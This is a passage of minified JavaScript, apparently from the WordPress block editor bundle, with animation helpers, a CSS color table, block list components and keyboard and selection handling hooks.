null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||Gc.test(e)||jc.hasOwnProperty(e)&&jc[e]?(""+t).trim():t+"px"}const Wc={};let jc={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const $c=["Webkit","Ms","Moz","O"];jc=Object.keys(jc).reduce(((e,t)=>($c.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),jc);const Kc=["x","y","z"],qc=/^(matrix|translate|scale|rotate|skew)/,Yc=/^(translate)/,Qc=/^(rotate|skew)/,Zc=(e,t)=>Pi.num(e)&&0!==e?e+t:e,Xc=(e,t)=>Pi.arr(e)?e.every((e=>Xc(e,t))):Pi.num(e)?e===t:parseFloat(e)===t;class Jc extends is{constructor(e){let{x:t,y:n,z:o}=e,r=Vc(e,Kc);const l=[],i=[];(t||n||o)&&(l.push([t||0,n||0,o||0]),i.push((e=>[`translate3d(${e.map((e=>Zc(e,"px"))).join(",")})`,Xc(e,0)]))),Ri(r,((e,t)=>{if("transform"===t)l.push([e||""]),i.push((e=>[e,""===e]));else if(qc.test(t)){if(delete r[t],Pi.und(e))return;const n=Yc.test(t)?"px":Qc.test(t)?"deg":"";l.push(Ai(e)),i.push("rotate3d"===t?([e,t,o,r])=>[`rotate3d(${e},${t},${o},${Zc(r,n)})`,Xc(r,0)]:e=>[`${t}(${e.map((e=>Zc(e,n))).join(",")})`,Xc(e,t.startsWith("scale")?1:0)])}})),l.length&&(r.transform=new eu(l,i)),super(r)}}class eu extends Ia{constructor(e,t){super(),this._value=null,this.inputs=e,this.transforms=t}get(){return this._value||(this._value=this._get())}_get(){let e="",t=!0;return Li(this.inputs,((n,o)=>{const r=Sa(n[0]),[l,i]=this.transforms[o](Pi.arr(r)?r:n.map(Sa));e+=" "+l,t=t&&i})),t?"none":e}observerAdded(e){1==e&&Li(this.inputs,(e=>Li(e,(e=>Ca(e)&&Ta(e,this)))))}observerRemoved(e){0==e&&Li(this.inputs,(e=>Li(e,(e=>Ca(e)&&Na(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null),Ba(this,e)}}const tu=["scrollTop","scrollLeft"];ji.assign({batchedUpdates:Fc.unstable_batchedUpdates,createStringInterpolator:Ha,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199}});const nu=((e,{applyAnimatedValues:t=(()=>!1),createAnimatedStyle:n=(e=>new is(e)),getComponentProps:o=(e=>e)}={})=>{const r={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:o},l=e=>{const t=fs(e)||"Anonymous";return(e=Pi.str(e)?l[e]||(l[e]=ds(e,r)):e[ms]||(e[ms]=ds(e,r))).displayName=`Animated(${t})`,e};return Ri(e,((t,n)=>{Pi.arr(e)&&(n=fs(t)),l[n]=l(t)})),{animated:l}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;const n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,o=t,{style:r,children:l,scrollTop:i,scrollLeft:a}=o,s=Vc(o,Hc),c=Object.values(s),u=Object.keys(s).map((t=>n||e.hasAttribute(t)?t:Wc[t]||(Wc[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==l&&(e.textContent=l);for(let t in r)if(r.hasOwnProperty(t)){const n=Uc(t,r[t]);Gc.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach(((t,n)=>{e.setAttribute(t,c[n])})),void 0!==i&&(e.scrollTop=i),void 0!==a&&(e.scrollLeft=a)},createAnimatedStyle:e=>new Jc(e),getComponentProps:e=>Vc(e,tu)}),ou=nu.animated,ru=e=>e+1,lu=e=>({top:e.offsetTop,left:e.offsetLeft});var iu=function(e){let{isSelected:t,adjustScrolling:n,enableAnimation:o,triggerAnimationOnChange:r}=e;const l=(0,a.useRef)(),i=(0,d.useReducedMotion)()||!o,[s,c]=(0,a.useReducer)(ru,0),[u,p]=(0,a.useReducer)(ru,0),[m,f]=(0,a.useState)({x:0,y:0}),g=(0,a.useMemo)((()=>l.current?lu(l.current):null),[r]),h=(0,a.useMemo)((()=>{if(!n||!l.current)return()=>{};const e=(0,Wl.getScrollContainer)(l.current);if(!e)return()=>{};const t=l.current.getBoundingClientRect();return()=>{const n=l.current.getBoundingClientRect().top-t.top;n&&(e.scrollTop+=n)}}),[r,n]);return(0,a.useLayoutEffect)((()=>{s&&p()}),[s]),(0,a.useLayoutEffect)((()=>{if(!g)return;if(i)return void h();l.current.style.transform=void 0;const e=lu(l.current);c(),f({x:Math.round(g.left-e.left),y:Math.round(g.top-e.top)})}),[r]),Lc({from:{x:m.x,y:m.y},to:{x:0,y:0},reset:s!==u,config:{mass:5,tension:2e3,friction:200},immediate:i,onChange:function(e){let{value:n}=e;if(!l.current)return;let{x:o,y:r}=n;o=Math.round(o),r=Math.round(r);const i=0===o&&0===r;l.current.style.transformOrigin="center center",l.current.style.transform=i?void 0:`translate3d(${o}px,${r}px,0)`,l.current.style.zIndex=t?"1":"",h()}}),l};const au=".block-editor-block-list__block",su=".block-list-appender",cu=".block-editor-button-block-appender";function uu(e,t){return t.closest([au,su,cu].join(","))===e}function du(e){for(;e&&e.nodeType!==e.ELEMENT_NODE;)e=e.parentNode;if(!e)return;const t=e.closest(au);return t?t.id.slice("block-".length):void 0}function pu(e){const t=(0,a.useRef)(),n=function(e){return(0,p.useSelect)((t=>{const{getSelectedBlocksInitialCaretPosition:n,__unstableGetEditorMode:o,isBlockSelected:r}=t(so);if(r(e)&&"edit"===o())return n()}),[e])}(e),{isBlockSelected:o,isMultiSelecting:r}=(0,p.useSelect)(so);return(0,a.useEffect)((()=>{if(!o(e)||r())return;if(null==n)return;if(!t.current)return;const{ownerDocument:l}=t.current;if(uu(t.current,l.activeElement))return;const i=Wl.focus.tabbable.find(t.current).filter((e=>(0,Wl.isTextField)(e))),a=-1===n,s=i[a?i.length-1:0]||t.current;if(uu(t.current,s)){if(!t.current.getAttribute("contenteditable")){const e=Wl.focus.tabbable.findNext(t.current);if(e&&uu(t.current,e)&&(0,Wl.isFormElement)(e))return void e.focus()}(0,Wl.placeCaretAtHorizontalEdge)(s,a)}else t.current.focus()}),[n,e]),t}function mu(e){if(e.defaultPrevented)return;const t="mouseover"===e.type?"add":"remove";e.preventDefault(),e.currentTarget.classList[t]("is-hovered")}function fu(){const e=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return t().outlineMode}),[]);return(0,d.useRefEffect)((t=>{if(e)return t.addEventListener("mouseout",mu),t.addEventListener("mouseover",mu),()=>{t.removeEventListener("mouseout",mu),t.removeEventListener("mouseover",mu),t.classList.remove("is-hovered")}}),[e])}function gu(e){return(0,p.useSelect)((t=>{const{isBlockBeingDragged:n,isBlockHighlighted:o,isBlockSelected:l,isBlockMultiSelected:i,getBlockName:a,getSettings:s,hasSelectedInnerBlock:u,isTyping:d,__unstableIsFullySelected:p,__unstableSelectionHasUnmergeableBlock:m}=t(so),{outlineMode:f}=s(),g=n(e),h=l(e),v=a(e),b=u(e,!0),_=i(e);return c()({"is-selected":h,"is-highlighted":o(e),"is-multi-selected":_,"is-partially-selected":_&&!p()&&!m(),"is-reusable":(0,r.isReusableBlock)((0,r.getBlockType)(v)),"is-dragging":g,"has-child-selected":b,"remove-outline":h&&f&&d()})}),[e])}function hu(e){return(0,p.useSelect)((t=>{const n=t(so).getBlockName(e),o=(0,r.getBlockType)(n);if((null==o?void 0:o.apiVersion)>1)return(0,r.getBlockDefaultClassName)(n)}),[e])}function vu(e){return(0,p.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(so),l=o(e);if(null==l||!l.className)return;const i=(0,r.getBlockType)(n(e));return(null==i?void 0:i.apiVersion)>1?l.className:void 0}),[e])}function bu(e){return(0,p.useSelect)((t=>{const{hasBlockMovingClientId:n,canInsertBlockType:o,getBlockName:r,getBlockRootClientId:l,isBlockSelected:i}=t(so);if(!i(e))return;const a=n();return a?c()("is-block-moving-mode",{"can-insert-moving-block":o(r(a),l(e))}):void 0}),[e])}function _u(e){const{isBlockSelected:t}=(0,p.useSelect)(so),{selectBlock:n,selectionChange:o}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((r=>{function l(l){r.parentElement.closest('[contenteditable="true"]')||(t(e)?l.target.isContentEditable||o(e):uu(r,l.target)&&n(e))}return r.addEventListener("focusin",l),()=>{r.removeEventListener("focusin",l)}}),[t,n])}var ku=window.wp.keycodes;function yu(e){const t=(0,p.useSelect)((t=>t(so).isBlockSelected(e)),[e]),{getBlockRootClientId:n,getBlockIndex:o}=(0,p.useSelect)(so),{insertDefaultBlock:r,removeBlock:l}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((i=>{if(t)return i.addEventListener("keydown",a),i.addEventListener("dragstart",s),()=>{i.removeEventListener("keydown",a),i.removeEventListener("dragstart",s)};function a(t){const{keyCode:a,target:s}=t;a!==ku.ENTER&&a!==ku.BACKSPACE&&a!==ku.DELETE||s!==i||(0,Wl.isTextField)(s)||(t.preventDefault(),a===ku.ENTER?r({},n(e),o(e)+1):l(e))}function s(e){e.preventDefault()}}),[e,t,n,o,r,l])}function Eu(e){const{isNavigationMode:t,isBlockSelected:n}=(0,p.useSelect)(so),{setNavigationMode:o,selectBlock:r}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((l=>{function i(l){t()&&!l.defaultPrevented&&(l.preventDefault(),n(e)?o(!1):r(e))}return l.addEventListener("mousedown",i),()=>{l.addEventListener("mousedown",i)}}),[e,t,n,o])}function Cu(){const e=(0,a.useContext)(eh);return(0,d.useRefEffect)((t=>{if(e)return e.observe(t),()=>{e.unobserve(t)}}),[e])}function Su(e){return(0,p.useSelect)((t=>{const{__unstableHasActiveBlockOverlayActive:n}=t(so);return n(e)}),[e])}function wu(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{__unstableIsHtml:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{clientId:n,className:o,wrapperProps:l={},isAligned:i}=(0,a.useContext)(Bu),{index:s,mode:u,name:m,blockApiVersion:f,blockTitle:h,isPartOfSelection:v,adjustScrolling:b,enableAnimation:_}=(0,p.useSelect)((e=>{const{getBlockIndex:t,getBlockMode:o,getBlockName:l,isTyping:i,getGlobalBlockCount:a,isBlockSelected:s,isBlockMultiSelected:c,isAncestorMultiSelected:u,isFirstMultiSelectedBlock:d}=e(so),p=s(n),m=c(n)||u(n),f=l(n),g=(0,r.getBlockType)(f);return{index:t(n),mode:o(n),name:f,blockApiVersion:(null==g?void 0:g.apiVersion)||1,blockTitle:null==g?void 0:g.title,isPartOfSelection:p||m,adjustScrolling:p||d(n),enableAnimation:!i()&&a()<=200}}),[n]),k=Su(n),y=(0,g.sprintf)((0,g.__)("Block: %s"),h),E="html"!==u||t?"":"-visual",C=(0,d.useMergeRefs)([e.ref,pu(n),Po(n),_u(n),yu(n),Eu(n),fu(),Cu(),iu({isSelected:v,adjustScrolling:b,enableAnimation:_,triggerAnimationOnChange:s}),(0,d.useDisabled)({isDisabled:!k})]),S=mo();return f<2&&n===S.clientId&&"undefined"!=typeof process&&process.env,{tabIndex:0,...l,...e,ref:C,id:`block-${n}${E}`,role:"document","aria-label":y,"data-block":n,"data-type":m,"data-title":h,className:c()(c()("block-editor-block-list__block",{"wp-block":!i,"has-block-overlay":k}),o,e.className,l.className,gu(n),hu(n),vu(n),bu(n)),style:{...l.style,...e.style}}}wu.save=r.__unstableGetBlockProps;const Bu=(0,a.createContext)();function Iu(e){let{children:t,isHtml:n,...o}=e;return(0,a.createElement)("div",wu(o,{__unstableIsHtml:n}),t)}const xu=(0,p.withSelect)(((e,t)=>{let{clientId:n,rootClientId:o}=t;const{isBlockSelected:r,getBlockMode:l,isSelectionEnabled:i,getTemplateLock:a,__unstableGetBlockWithoutInnerBlocks:s,canRemoveBlock:c,canMoveBlock:u}=e(so),d=s(n),p=r(n),m=a(o),f=c(n,o),g=u(n,o),{name:h,attributes:v,isValid:b}=d||{};return{mode:l(n),isSelectionEnabled:i(),isLocked:!!m,canRemove:f,canMove:g,block:d,name:h,attributes:v,isValid:b,isSelected:p}})),Tu=(0,p.withDispatch)(((e,t,n)=>{const{updateBlockAttributes:o,insertBlocks:l,mergeBlocks:i,replaceBlocks:a,toggleSelection:s,__unstableMarkLastChangeAsPersistent:c,moveBlocksToPosition:u,removeBlock:d,selectBlock:p}=e(so);return{setAttributes(e){const{getMultiSelectedBlockClientIds:r}=n.select(so),l=r(),{clientId:i}=t,a=l.length?l:[i];o(a,e)},onInsertBlocks(e,n){const{rootClientId:o}=t;l(e,n,o)},onInsertBlocksAfter(e){const{clientId:o,rootClientId:r}=t,{getBlockIndex:i}=n.select(so),a=i(o);l(e,a+1,r)},onMerge(e){const{clientId:o,rootClientId:l}=t,{getPreviousBlockClientId:s,getNextBlockClientId:c,getBlock:m,getBlockAttributes:f,getBlockName:g,getBlockOrder:h}=n.select(so);if(e){if(l){const e=c(l);if(e){if(g(l)!==g(e))return void i(l,e);{const t=f(l),o=f(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{u(h(e),e,l),d(e,!1)}))}}}const e=c(o);if(!e)return;const t=(0,r.switchToBlockType)(m(e),"*");t&&t.length?a(e,t):i(o,e)}else{const e=s(o);if(e)i(e,o);else if(l){const e=s(l);if(e&&g(l)===g(e)){const t=f(l),o=f(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{u(h(l),l,e),d(l,!1)}))}const t=(0,r.switchToBlockType)(m(l),"*");t&&t.length&&n.batch((()=>{a(l,t),p(t[0].clientId,0)}))}}},onReplace(e,n,o){e.length&&!(0,r.isUnmodifiedDefaultBlock)(e[e.length-1])&&c(),a([t.clientId],e,n,o)},toggleSelection(e){s(e)}}}));var Nu=(0,d.compose)(d.pure,xu,Tu,(0,d.ifCondition)((e=>{let{block:t}=e;return!!t})),(0,m.withFilters)("editor.BlockListBlock"))((function(e){var t;let{block:{__unstableBlockSource:n},mode:o,isLocked:l,canRemove:i,clientId:s,isSelected:u,isSelectionEnabled:d,className:m,name:f,isValid:g,attributes:h,wrapperProps:v,setAttributes:b,onReplace:_,onInsertBlocksAfter:k,onMerge:y,toggleSelection:E}=e;const{themeSupportsLayout:C,hasContentLockedParent:S,isContentBlock:w,isContentLocking:B,isTemporarilyEditingAsBlocks:I}=(0,p.useSelect)((e=>{const{getSettings:t,__unstableGetContentLockingParent:n,getTemplateLock:o,__unstableGetTemporarilyEditingAsBlocks:l}=e(so),i=!!n(s);return{themeSupportsLayout:t().supportsLayout,isContentBlock:e(r.store).__experimentalHasContentRoleAttribute(f),hasContentLockedParent:i,isContentLocking:"contentOnly"===o(s)&&!i,isTemporarilyEditingAsBlocks:l()===s}}),[f,s]),{removeBlock:x}=(0,p.useDispatch)(so),T=(0,a.useCallback)((()=>x(s)),[s]);let N=(0,a.createElement)(Ql,{name:f,isSelected:u,attributes:h,setAttributes:b,insertBlocksAfter:l?void 0:k,onReplace:i?_:void 0,onRemove:i?T:void 0,mergeBlocks:i?y:void 0,clientId:s,isSelectionEnabled:d,toggleSelection:E});const P=(0,r.getBlockType)(f);S&&!w&&(v={...v,tabIndex:-1}),null!=P&&P.getEditWrapperProps&&(v=function(e,t){const n={...e,...t};return null!=e&&e.className&&null!=t&&t.className&&(n.className=c()(e.className,t.className)),null!=e&&e.style&&null!=t&&t.style&&(n.style={...e.style,...t.style}),n}(v,P.getEditWrapperProps(h)));const M=v&&!!v["data-align"]&&!C;let L;if(M&&(N=(0,a.createElement)("div",{className:"wp-block","data-align":v["data-align"]},N)),g)L="html"===o?(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{style:{display:"none"}},N),(0,a.createElement)(Iu,{isHtml:!0},(0,a.createElement)(ci,{clientId:s}))):(null==P?void 0:P.apiVersion)>1?N:(0,a.createElement)(Iu,v,N);else{const e=n?(0,r.serializeRawBlock)(n):(0,r.getSaveContent)(P,h);L=(0,a.createElement)(Iu,{className:"has-warning"},(0,a.createElement)(oi,{clientId:s}),(0,a.createElement)(a.RawHTML,null,(0,Wl.safeHTML)(e)))}const{"data-align":R,...A}=null!==(t=v)&&void 0!==t?t:{},D={clientId:s,className:c()({"is-content-locked":B,"is-content-locked-temporarily-editing-as-blocks":I,"is-content-block":S&&w},R&&C&&`align${R}`,m),wrapperProps:A,isAligned:M},O=(0,a.useMemo)((()=>D),Object.values(D));return(0,a.createElement)(Bu.Provider,{value:O},(0,a.createElement)(ai,{fallback:(0,a.createElement)(Iu,{className:"has-warning"},(0,a.createElement)(li,null))},L))})),Pu=window.wp.htmlEntities;var Mu=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z"}));const Lu=[(0,a.createInterpolateElement)((0,g.__)("While writing, you can press <kbd>/</kbd> to quickly insert new blocks."),{kbd:(0,a.createElement)("kbd",null)}),(0,a.createInterpolateElement)((0,g.__)("Indent a list by pressing <kbd>space</kbd> at the beginning of a line."),{kbd:(0,a.createElement)("kbd",null)}),(0,a.createInterpolateElement)((0,g.__)("Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line."),{kbd:(0,a.createElement)("kbd",null)}),(0,g.__)("Drag files into the editor to automatically insert media blocks."),(0,g.__)("Change a block's type by pressing the block icon on the toolbar.")];var Ru=function(){const[e]=(0,a.useState)(Math.floor(Math.random()*Lu.length));return(0,a.createElement)(m.Tip,null,Lu[e])};var Au=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"}));var Du=(0,a.memo)((function(e){var t;let{icon:n,showColors:o=!1,className:r}=e;"block-default"===(null===(t=n)||void 0===t?void 0:t.src)&&(n={src:Au});const l=(0,a.createElement)(m.Icon,{icon:n&&n.src?n.src:n}),i=o?{backgroundColor:n&&n.background,color:n&&n.foreground}:{};return(0,a.createElement)("span",{style:i,className:c()("block-editor-block-icon",r,{"has-colors":o})},l)}));var Ou=function(e){let{title:t,icon:n,description:o,blockType:r}=e;return r&&(V()("`blockType` property in `BlockCard component`",{since:"5.7",alternative:"`title, icon and description` properties"}),({title:t,icon:n,description:o}=r)),(0,a.createElement)("div",{className:"block-editor-block-card"},(0,a.createElement)(Du,{icon:n,showColors:!0}),(0,a.createElement)("div",{className:"block-editor-block-card__content"},(0,a.createElement)("h2",{className:"block-editor-block-card__title"},t),(0,a.createElement)("span",{className:"block-editor-block-card__description"},o)))};const zu=(0,d.createHigherOrderComponent)((e=>(0,p.withRegistry)((t=>{let{useSubRegistry:n=!0,registry:o,...r}=t;if(!n)return(0,a.createElement)(e,i({registry:o},r));const[l,s]=(0,a.useState)(null);return(0,a.useEffect)((()=>{const e=(0,p.createRegistry)({},o);e.registerStore(io,ao),s(e)}),[o]),l?(0,a.createElement)(p.RegistryProvider,{value:l},(0,a.createElement)(e,i({registry:l},r))):null}))),"withRegistryProvider");const Fu=()=>{};function Vu(e){let{clientId:t=null,value:n,selection:o,onChange:l=Fu,onInput:i=Fu}=e;const s=(0,p.useRegistry)(),{resetBlocks:c,resetSelection:u,replaceInnerBlocks:d,setHasControlledInnerBlocks:m,__unstableMarkNextChangeAsNotPersistent:f}=s.dispatch(so),{getBlockName:g,getBlocks:h}=s.select(so),v=(0,p.useSelect)((e=>!t||e(so).areInnerBlocksControlled(t)),[t]),b=(0,a.useRef)({incoming:null,outgoing:[]}),_=(0,a.useRef)(!1),k=()=>{n&&(f(),t?s.batch((()=>{m(t,!0);const e=n.map((e=>(0,r.cloneBlock)(e)));_.current&&(b.current.incoming=e),f(),d(t,e)})):(_.current&&(b.current.incoming=n),c(n)))},y=(0,a.useRef)(i),E=(0,a.useRef)(l);(0,a.useEffect)((()=>{y.current=i,E.current=l}),[i,l]),(0,a.useEffect)((()=>{b.current.outgoing.includes(n)?b.current.outgoing[b.current.outgoing.length-1]===n&&(b.current.outgoing=[]):h(t)!==n&&(b.current.outgoing=[],k(),o&&u(o.selectionStart,o.selectionEnd,o.initialPosition))}),[n,t]),(0,a.useEffect)((()=>{v||(b.current.outgoing=[],k())}),[v]),(0,a.useEffect)((()=>{const{getSelectionStart:e,getSelectionEnd:n,getSelectedBlocksInitialCaretPosition:o,isLastBlockChangePersistent:r,__unstableIsLastBlockChangeIgnored:l,areInnerBlocksControlled:i}=s.select(so);let a=h(t),c=r(),u=!1;_.current=!0;const d=s.subscribe((()=>{if(null!==t&&null===g(t))return;if(!(!t||i(t)))return;const s=r(),d=h(t),p=d!==a;if(a=d,p&&(b.current.incoming||l()))return b.current.incoming=null,void(c=s);if(p||u&&!p&&s&&!c){c=s,b.current.outgoing.push(a);(c?E.current:y.current)(a,{selection:{selectionStart:e(),selectionEnd:n(),initialPosition:o()}})}u=p}));return()=>d()}),[s,t])}var Hu=zu((function(e){const{children:t,settings:n}=e,{updateSettings:o}=(0,p.useDispatch)(so);return(0,a.useEffect)((()=>{o(n)}),[n]),Vu(e),(0,a.createElement)(No,null,t)}));function Gu(e){let{onClick:t}=e;return(0,a.createElement)("div",{tabIndex:0,role:"button",onClick:t,onKeyPress:t},(0,a.createElement)(m.Disabled,null,(0,a.createElement)(nh,null)))}function Uu(){const{hasSelectedBlock:e,hasMultiSelection:t}=(0,p.useSelect)(so),{clearSelectedBlock:n}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((o=>{function r(r){(e()||t())&&r.target===o&&n()}return o.addEventListener("mousedown",r),()=>{o.removeEventListener("mousedown",r)}}),[e,t,n])}function Wu(e){return(0,a.createElement)("div",i({ref:Uu()},e))}function ju(e){const{isMultiSelecting:t,getMultiSelectedBlockClientIds:n,hasMultiSelection:o,getSelectedBlockClientId:r,getSelectedBlocksInitialCaretPosition:l,__unstableIsFullySelected:i}=e(so);return{isMultiSelecting:t(),multiSelectedBlockClientIds:n(),hasMultiSelection:o(),selectedBlockClientId:r(),initialPosition:l(),isFullSelection:i()}}function $u(){const{initialPosition:e,isMultiSelecting:t,multiSelectedBlockClientIds:n,hasMultiSelection:o,selectedBlockClientId:r,isFullSelection:l}=(0,p.useSelect)(ju,[]);return(0,d.useRefEffect)((r=>{const{ownerDocument:i}=r,{defaultView:a}=i;if(null==e)return;if(!o||t)return;const{length:s}=n;s<2||l&&(r.contentEditable=!0,r.focus(),a.getSelection().removeAllRanges())}),[o,t,n,r,e,l])}function Ku(e,t,n,o){let r,l=Wl.focus.focusable.find(n);return t&&l.reverse(),l=l.slice(l.indexOf(e)+1),o&&(r=e.getBoundingClientRect()),l.find((function(e){if(!Wl.focus.tabbable.isTabbableIndex(e))return!1;if(e.isContentEditable&&"true"!==e.contentEditable)return!1;if(o){const t=e.getBoundingClientRect();if(t.left>=r.right||t.right<=r.left)return!1}return!0}))}function qu(){const{getMultiSelectedBlocksStartClientId:e,getMultiSelectedBlocksEndClientId:t,getSettings:n,hasMultiSelection:o,__unstableIsFullySelected:r}=(0,p.useSelect)(so),{selectBlock:l}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((i=>{let a;function s(){a=null}function c(s){const{keyCode:c,target:u}=s,d=c===ku.UP,p=c===ku.DOWN,m=c===ku.LEFT,f=c===ku.RIGHT,g=d||m,h=m||f,v=d||p,b=h||v,_=s.shiftKey,k=_||s.ctrlKey||s.altKey||s.metaKey,y=v?Wl.isVerticalEdge:Wl.isHorizontalEdge,{ownerDocument:E}=i,{defaultView:C}=E;if(o()){if(!r())return;if(s.defaultPrevented)return;if(!b)return;if(_)return;return s.preventDefault(),void(g?l(e()):l(t(),-1))}if(v?a||(a=(0,Wl.computeCaretRect)(C)):a=null,s.defaultPrevented)return;if(!b)return;if(!function(e,t,n){if((t===ku.UP||t===ku.DOWN)&&!n)return!0;const{tagName:o}=e;if("INPUT"===o)return["button","checkbox","color","file","image","radio","reset","submit"].includes(e.getAttribute("type"));return"TEXTAREA"!==o}(u,c,k))return;const S=(0,Wl.isRTL)(u)?!g:g,{keepCaretInsideBlock:w}=n();if(_)(function(e,t){const n=Ku(e,t,i);return n&&du(n)})(u,g)&&y(u,g)&&(i.contentEditable=!0,i.focus());else if(v&&(0,Wl.isVerticalEdge)(u,g)&&!w){const e=Ku(u,g,i,!0);e&&((0,Wl.placeCaretAtVerticalEdge)(e,g,a),s.preventDefault())}else if(h&&C.getSelection().isCollapsed&&(0,Wl.isHorizontalEdge)(u,S)&&!w){const e=Ku(u,S,i);(0,Wl.placeCaretAtHorizontalEdge)(e,g),s.preventDefault()}}return i.addEventListener("mousedown",s),i.addEventListener("keydown",c),()=>{i.removeEventListener("mousedown",s),i.removeEventListener("keydown",c)}}),[])}var Yu=window.wp.keyboardShortcuts;function 